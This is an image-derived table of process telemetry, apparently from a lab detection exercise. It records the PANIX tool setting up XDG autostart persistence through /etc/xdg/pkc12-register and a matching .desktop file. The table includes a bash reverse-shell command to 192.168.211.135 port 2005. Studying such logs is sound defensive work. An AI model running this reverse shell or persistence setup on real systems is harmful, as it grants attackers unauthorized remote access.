 k process.executable k process.command_line k process.parent.executable k process.parent.command_line k file.path k event.action
/bin/bash - - - - connection_attempted
/bin/bash /bin/bash -c sh -i >& /etc/xdg/pkc12-register /bin/bash /etc/xdg/pkc12- - exec
/dev/tcp/192.168.211.135/2005 register
0>&1
/etc/xdg/pkc12-register /bin/bash /etc/xdg/pkc12- - - - exec
register
/bin/sh /bin/sh -e -u -c export - - - exec
GIO_LAUNCHED_DESKTOP_FILE_PID=$
$; exec "$@" sh /etc/xdg/pkc12…
/usr/bin/chmod chmod +x /etc/xdg/pkc12- /home/remnux/panix.sh /bin/bash ./panix.sh --xdg -- - exec
register default --ip 192.168.211.135 --
port 2005
/home/remnux/panix.sh - - - /etc/xdg/pkc12- creation
register
/home/remnux/panix.sh - - - /etc/xdg/autostart/pk creation
c12-register.desktop
/home/remnux/panix.sh /bin/bash ./panix.sh --xdg -- /usr/bin/sudo sudo ./panix.sh --xdg --default - exec
default --ip 192.168.211.135 -- --ip 192.168.211.135 --port
port 2005 2005